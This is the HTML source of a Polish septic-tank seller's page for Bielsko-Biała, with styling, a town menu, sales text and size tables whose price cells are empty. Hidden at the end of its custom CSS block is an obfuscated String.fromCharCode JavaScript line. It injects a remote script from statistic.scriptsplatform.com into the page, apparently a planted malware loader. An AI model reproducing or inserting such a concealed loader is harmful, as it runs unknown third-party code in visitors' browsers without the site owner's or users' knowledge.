.tm_pb_countdown_timer_container{color: #ffa500;}.tm_pb_testimonial:before {color: #ffa500;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active{border-bottom: 2px solid #ffa500;}#tm_builder_outer_content .tm_pb_promo{color: #ffa500;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button{background-color: #ffa500;color: #ffffff;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:after{color: #ffa500;}#tm_builder_outer_content .tm_pb_button{border-color: #ffa500;background-color: #ffa500;color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover{color: #ffa500;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #ffa500;}#tm_builder_outer_content .tm_pb_button:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_video_play:before{color: #ffa500;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #ffa500;}</style>		<style type="text/css" id="wp-custom-css">
			h1
{
	font-size:22px;
	font-weight:700;
	letter-spacing:1px;
}
.h2a
{
	font-size:30px;
	text-align:center;
	color:white;
	font-weight:700;
	text-shadow: 2px 2px 1px #000;
}
.h3a
{
	font-size:30px!important;
	text-align:center;
	color:orange;
	font-weight:700;
	text-shadow: 2px 2px 1px #000;
}

.pb {
	color:white;
	font-weight:700;
	letter-spacing:1px;
		font-size:12px;
}
.pkontakt{
	font-weight:700;
	letter-spacing:1px
}

@media (max-width: 768px) {
	.site-logo {
  max-width:170px;
		margin:auto;
}
	
	.a3
	{
		font-size:22px!important;
		text-shadow:none;
		border-radius:10px!important;
		color:black!important;
	}
	.top-panel__message {
    padding-top: 5px;
    text-align: center !important;
    margin: auto !important;
}
	.h2a
{
	font-size:22px;
	letter-spacing:2px

}
		.h3a
{
	font-size:18px!important;
	letter-spacing:2px

}
	.showcase-panel__title {
	    letter-spacing: 2px;
    font-size: 26px!important;
		margin-top:10px!important;
	}
	.showcase-panel__description
{
	
	}
}

	.showcase-panel__title {
	letter-spacing:2px;
		font-size:28px;
	text-shadow: 2px 2px 1px #000;
	}
	.showcase-panel__description
{
	text-shadow: 2px 2px 1px #000;
	letter-spacing:1px;
	font-weight:600;
	text-align:justify;
	}


	@media (min-width: 1200px){
.showcase-panel {
	margin-top:0px;
    padding-top: 80px !important;
	padding-bottom: 80px !important;}}


.main-navigation .menu > li > a {
	color:black;
	font-size:14px !important;
	font-weight:700;
}
.main-navigation .sub-menu a {
	color:black;
	font-size:12px !important;
	font-weight:700;

}

.pm
{
	margin:0 0 0em !important;
	padding:0 0 0em !important;
}
.h4p
{
	font-size:16px;
	color:#eaab00;
}
.a3
{
	color:#ffa500;

	font-size:30px;
	font-weight:700;
	letter-spacing:2px;
	background-color:white;
	padding:5px;
	border-radius:20px;

}
@media (max-width: 768px){
		.item3
	{
		font-size:24px!important;
	}
		.main-navigation ul ul a {
    line-height: 2.4!important;
    text-transform: uppercase !important;
    padding: 0px !important;
    margin: 0px !important;
}
	.site-footer.default .footer-container {
    text-align: center;
    padding: 10px;
}
	h1
	{
		font-size:19px;
		margin-top:-20px!important;
	}
	.pb
	{
		font-size:11px;
	}
	.neon
	{
		font-size:18px!important;
	}
	.a3
	{
		font-size:24px;
	}
}
#tm_builder_outer_content .tm_pb_contact_main_title {

    margin-bottom: 15px;
	font-size:16px;
		color:orange;

}
h4{
text-align: center;
 font-weight:700;
color: #1f3e52;	
	letter-spacing:1px;
}
.pg
{
	margin:0 0 0em !important;
}
.mapa2 {
	border: 0;
	background: transparent;
	overflow: hidden;
	width: 100%;
}

.table1
{
	height:336px;
}
.tr1
{
	height:24px;
}
.td1
{
	width:224px;
	height:24px;
}
.td2
{
	width:165px;
	height:24px;
	text-align:center;
}


.white
{
	color:white;
}
.h2b
{
	color:white;
}
.h3b
{
	color:white;
}
.h3c
{
	text-align:center;
}

.neon
{
padding-top:10px;
text-align:center;
position:relative;
font-family:sans-serif;
text-transform:uppercase;
font-size:28px;
letter-spacing:6px;
overflow:hidden;
background: linear-gradient(90deg, #000, #fff, #000);
background-repeat: no-repeat;
background-size:80%;
animation: animate 5s linear infinite;
-webkit-background-clip: text;
-webkit-text-fill-color: rgba(255,255,255,0);
}
@keyframes animate
{
0%
{
background-position: -500%;
}
100%
{
background-position: 500%;
}
}
.showcase-panel {

    background-position: center;
    background-color: #181618;

}
.kk-star-ratings.kksr-align-right {
  margin-bottom:15px;
	pointer-events:none;
}
.wp-faq-schema-items p
{
	margin-bottom:15px!important;


}
.wp-faq-schema-items h3
{
	margin-bottom:20px!important;
	font-size:17px;
	color:#000;

}
.wp-faq-schema-items
{
	padding-bottom:30px;
	padding-top:30px;
	line-height:1.3!important;
	text-align:center;
}
body, p
{
	line-height:1.5!important;
}
.item3
{
	border-style:solid;
	border-width:3px;
	padding:10px;
	border-radius:20px;
	border-color:white;
	font-size:30px;
	background-color:orange;
	color:white;
	text-shadow:1px 2px 2px #000;	
}
.item3:hover
{
text-shadow:1px 2px 2px #000!important;	
	color:white;
}
/*====================*/
/* BUZZ OUT
/*====================*/

@-webkit-keyframes buzz-out-on-hover {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes buzz-out-on-hover {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.buzz-out-on-hover {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.buzz-out-on-hover:hover, .buzz-out-on-hover:focus, .buzz-out-on-hover:active {
  -webkit-animation-name: buzz-out-on-hover;
  animation-name: buzz-out-on-hover;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
p, li, ul, a, strong
{
	line-height:1.7!important;
}
.img4 img
{
	border-radius: 20px !important;
box-shadow: 0px 0px 10px 0px rgb(0, 0, 0);
}var f=String;(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body data-rsssl=1 class="page-template-default page page-id-399 header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-masonry-2-cols position-fullwidth sidebar-1-4 tm_pb_builder">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header minimal" role="banner">
				
<div class="top-panel invert">
	<div class="top-panel-container container">
		<div class="top-panel__wrap">
			<div class="top-panel__message"><div class="info-block">tel: <a href="tel:503159544"><span class="pb">503159544</span></a><a href="mailto:kontaktszambabetonowe@gmail.com="><span class="pb"> | kontaktszambabetonowe@gmail.com</span></a></div></div>								</div>
	</div>
</div><!-- .top-panel -->
		<div class="header-wrapper">
			<div class="header-container container">
				<div class="header-container_wrap">
					
<div class="header-container__flex">

	<div class="site-branding">
		<div class="site-logo"><a class="site-logo__link" href="https://szambaslaskie.pl/" rel="home"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/szamba-slaskie-logo.png" alt="logo szamba śląskie" class="site-link__img"  width="250" height="96"></a></div>			</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon fa fa-bars"></i>
			<i class="menu-off__icon fa fa-times"></i>
			<span>Menu</span>
		</button>
		<div class="main-menu__wrap">
			<ul id="main-menu" class="menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="https://szambaslaskie.pl/">Oferta</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-425"><a href="#">Lokalizacje</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://szambaslaskie.pl/szamba-betonowe-chorzow/">Chorzów</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://szambaslaskie.pl/szamba-betonowe-zabrze/">Zabrze</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://szambaslaskie.pl/szamba-betonowe-tarnowskie-gory/">Tarnowskie Góry</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://szambaslaskie.pl/szamba-betonowe-dabrowa-gornicza/">Dąbrowa Górnicza</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://szambaslaskie.pl/szamba-betonowe-jaworzno/">Jaworzno</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://szambaslaskie.pl/szamba-betonowe-czestochowa/">Częstochowa</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://szambaslaskie.pl/szamba-betonowe-jastrzebie-zdroj/">Jastrzębie-Zdrój</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://szambaslaskie.pl/szamba-betonowe-rybnik/">Rybnik</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-399 current_page_item menu-item-434"><a href="https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/" aria-current="page">Bielsko-Biała</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://szambaslaskie.pl/szamba-betonowe-klobuck/">Kłobuck</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://szambaslaskie.pl/szamba-betonowe-lubliniec/">Lubliniec</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://szambaslaskie.pl/szamba-betonowe-myszkow/">Myszków</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://szambaslaskie.pl/szamba-betonowe-zawiercie/">Zawiercie</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://szambaslaskie.pl/szamba-betonowe-wodzislaw-slaski/">Wodzisław Śląski</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://szambaslaskie.pl/szamba-betonowe-zory/">Żory</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://szambaslaskie.pl/szamba-betonowe-tychy/">Tychy</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://szambaslaskie.pl/szamba-ruda-slaska/">Ruda Śląska</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://szambaslaskie.pl/szamba-bytom/">Bytom</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://szambaslaskie.pl/szamba-sosnowiec/">Sosnowiec</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://szambaslaskie.pl/szamba-gliwice/">Gliwice</a></li>
</ul>
</li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Inne miasta</a>
<ul class="sub-menu">
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://szambaslaskie.pl/szamba-bedzin/">Będzin</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://szambaslaskie.pl/szamba-bierun/">Bieruń</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://szambaslaskie.pl/szamba-cieszyn/">Cieszyn</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://szambaslaskie.pl/szamba-czechowice-dziedzice/">Czechowice-Dziedzice</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://szambaslaskie.pl/szamba-czeladz/">Czeladź</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://szambaslaskie.pl/szamba-czerwionka-leszczyny/">Czerwionka-Leszczyny</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://szambaslaskie.pl/szamba-gliwice/">Gliwice</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://szambaslaskie.pl/szamba-knurow/">Knurów</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://szambaslaskie.pl/szamba-ledziny/">Lędziny</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://szambaslaskie.pl/szamba-laziska-gorne/">Łaziska Górne</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://szambaslaskie.pl/szamba-mikolow/">Mikołów</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://szambaslaskie.pl/szamba-myslowice/">Mysłowice</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://szambaslaskie.pl/szamba-orzesze/">Orzesze</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://szambaslaskie.pl/szamba-piekary-slaskie/">Piekary Śląskie</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://szambaslaskie.pl/szamba-pszczyna/">Pszczyna</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://szambaslaskie.pl/szamba-pyskowice/">Pyskowice</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://szambaslaskie.pl/szamba-raciborz/">Racibórz</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://szambaslaskie.pl/szamba-radlin/">Radlin</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://szambaslaskie.pl/szamba-radzionkow/">Radzionków</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://szambaslaskie.pl/szamba-rydultowy/">Rydułtowy</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://szambaslaskie.pl/szamba-siemianowice/">Siemianowice</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://szambaslaskie.pl/szamba-swietochlowice/">Świętochłowice</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://szambaslaskie.pl/szamba-ustron/">Ustroń</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://szambaslaskie.pl/szamba-zywiec/">Żywiec</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	
	</div>
				</div>
			</div><!-- .header-container -->
				</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="full-width-header-area" class="full-width-header-area widget-area"></div>
	<div id="before-content-area" class="before-content-area widget-area"></div>
	<div class="row">

		<div id="primary" class="col-xs-12 col-md-12">

			<div id="before-loop-area" class="before-loop-area widget-area"></div>
			<main id="main" class="site-main" role="main">

				<article id="post-399" class="post-399 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h5 class="entry-title screen-reader-text">Szamba Bielsko-Biała</h5>	</header><!-- .entry-header -->

	
	<div class="entry-content builder_on">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					<div class="tm_pb_section  tm_pb_section_0 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_0">
					
					<div class="tm_pb_column tm_pb_column_2_3  tm_pb_column_0 col-xs-12 col-sm-12 col-md-8 col-lg-8 col-xl-8">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_0">
				
<h1>SZAMBA BETONOWE BIELSKO-BIAŁA</h1>
<p class="pkontakt">O NAS</p>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_1">
				
<p>Wytwarzamy wysokiej jakości, a także nieprzepuszczalne <strong>szamba betonowe</strong> dla lokalizacji <strong>Bielsko-Biała</strong>. Jako krajowy konstruktor zbiorników na szambo, możemy przygotować Państwu najtańszą opcję. Wyróżnia nas niska cena, rychła responsywność, a także całościowe podejście. Budujemy zbiorniki na szambo, deszczówkę, gnojowicę, a także dodatki jak: podłącza, płyty grodziowe, czy kominki. Wobec wielu lokalizacji z Polski, oferujemy usługę: szamba z koparką, wykopem oraz montażem! Prosimy spytać się o sposobność dla miasta Bielsko-Biała. Nasza normalna opcja to szczelny zbiornik, kominek rewizyjny oraz właz betonowy. Dodatkowo dołączamy dokumentację PZH oraz ITB, 3-letnią gwarancję oraz montaż szamba gratis! Transport jest niedrogi oraz dodatkowo opłacany, a jego cena uzgadniana jest telefonicznie.</p>
<p>Szamba betonowe produkowane są w klasycznych wymiarach: 4,5,6,8,10,12m3 i konstrukcjach: jednokomorowe, dwukomorowe, wielokomorowe. Jesteśmy elastyczni. Znajdziesz u nas produkty idealnie dopasowane do potrzeb klientów prywatnych, a także produkty o powierzchni 4,6,8,10,12m3 idealne dla firm i zakładów pracy. U nas znajdziesz dobrego partnera z szeroką i profesjonalną wiedzą. Jesteśmy niewątpliwie firmą wartą rozważenia dla kompleksowej usługi obejmującej dobór, sprzedaż, transport oraz montaż szamb. Wszystko to szybko i sprawnie!</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_1 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4">
				
				<div class="tm_pb_module tm-waypoint tm_pb_image tm_pb_animation_off img4 tm_pb_image_0 tm_always_center_on_mobile">
				<img src="https://szambaslaskie.pl/wp-content/uploads/2022/05/szamba-betonowe-Bielsko-Biała-2.jpg" alt="szamba betonowe Bielsko Biała" />
			
			</div>
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_1">
					
					<div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_2 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_0 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/szamba-jednokomorowe.png" alt="szamba betonowe jednokomorowe" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>ZBIORNIKI JEDNOKOMOROWE</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_3 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_1 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/szamba-dwukomorowe.png" alt="szamba dwukomorowe" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>ZBIORNIKI DWUKOMOROWE</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_2 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/szamba-wielokomorowe.png" alt="szamba wielokomorowe" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>ZBIORNIKI WIELOKOMOROWE</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_5 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_3 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
		<div class="tm_pb_blurb_container">
		<h4>DODATKI</h4>		<div class="tm_pb_blurb_content"> kominki rewizyjne dekle żeliwne płyty przejazdowe sygnalizatory napełnienia szybkozłączki </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_1 tm_pb_with_background tm_section_regular">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_2">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_6 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_2">
				
<h2 class="h2b">CENNIK</h2>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_3">
					
					<div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_7 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_3">
				
<h3 class="h3b">SZAMBA JEDNOKOMOROWE</h3>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_4">
				
<div class="white">
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Pojemność</th>
<th class="column-2">Wymiary &#8211; dł. x szer. x wys. (cm)</th>
<th class="column-3">Cena</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
<td class="column-1">4m<sup>3</sup></td>
<td class="column-2">240x200x105</td>
<td class="column-3"></td>
</tr>
<tr class="row-3 odd">
<td class="column-1">5m<sup>3</sup></td>
<td class="column-2">240x200x135</td>
<td class="column-3"></td>
</tr>
<tr class="row-4 even">
<td class="column-1">6m<sup>3</sup></td>
<td class="column-2">240x200x155</td>
<td class="column-3"></td>
</tr>
<tr class="row-5 odd">
<td class="column-1">8m<sup>3</sup></td>
<td class="column-2">300x240x140</td>
<td class="column-3"></td>
</tr>
<tr class="row-6 even">
<td class="column-1">10m<sup>3</sup></td>
<td class="column-2">300x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-7 odd">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">350x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-8 even">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">300x240x200</td>
<td class="column-3"></td>
</tr>
</tbody>
</table>
</div>
<p class="white">Cena nie zawiera kosztów transportu. Transport ustalamy telefonicznie.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_8 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_5">
				
<h3 class="h3b">SZAMBA DWUKOMOROWE</h3>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_6">
				
<div class="white">
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Pojemność</th>
<th class="column-2">Wymiary &#8211; dł. x szer. x wys. (cm)</th>
<th class="column-3">Cena</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
<td class="column-1">6m<sup>3</sup></td>
<td class="column-2">240x200x155</td>
<td class="column-3"></td>
</tr>
<tr class="row-3 odd">
<td class="column-1">8m<sup>3</sup></td>
<td class="column-2">300x240x140</td>
<td class="column-3"></td>
</tr>
<tr class="row-4 even">
<td class="column-1">10m<sup>3</sup></td>
<td class="column-2">300x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-5 odd">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">350x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-6 even">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">300x240x200</td>
<td class="column-3"></td>
</tr>
</tbody>
</table>
</div>
<p class="white">Cena nie zawiera kosztów transportu. Transport ustalamy telefonicznie.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
